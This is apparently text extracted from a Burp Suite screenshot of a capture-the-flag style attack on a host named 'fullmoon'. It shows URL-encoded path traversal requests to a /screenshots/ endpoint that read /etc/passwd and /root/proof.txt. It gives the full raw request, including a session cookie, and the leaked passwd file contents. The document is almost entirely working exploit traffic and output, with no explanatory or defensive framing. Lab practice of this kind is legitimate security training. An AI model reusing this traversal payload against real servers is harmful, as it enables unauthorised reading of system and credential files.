 on GET /screenshots/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd 200 2361 script 192.168.239...
on GET /screenshots/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Froot%2Fproof.txt 200 486 text txt 192.168.239...
Request
Pretty Raw Hex
\n
1 GET
/screenshots/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fet
c%2Fpasswd HTTP/1.1
2 Host: fullmoon
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: connect.sid=
s%3AnYWVJATTZXdKubEAjCeGZQ-yT2TrpMeV.DeLhuJ%2B%2FVwi6sVxfQ14UuhcaAsgRO
1jZwFhA3%2BrOWpo
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
\n
15
16 root:x:0:0:root:/root:/bin/bash
17 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
18 bin:x:2:2:bin:/bin:/usr/sbin/nologin
19 sys:x:3:3:sys:/dev:/usr/sbin/nologin
20 sync:x:4:65534:sync:/bin:/bin/sync
21 games:x:5:60:games:/usr/games:/usr/sbin/nologin
22 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
23 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
24 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
25 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
26 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
27 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
28 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
29 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
30 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
31 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
32 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
33 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
34 systemd-network:x:998:998:systemd Network
Management:/:/usr/sbin/nologin
Inspector
Request attribu
Request cookies
Request header
Response heade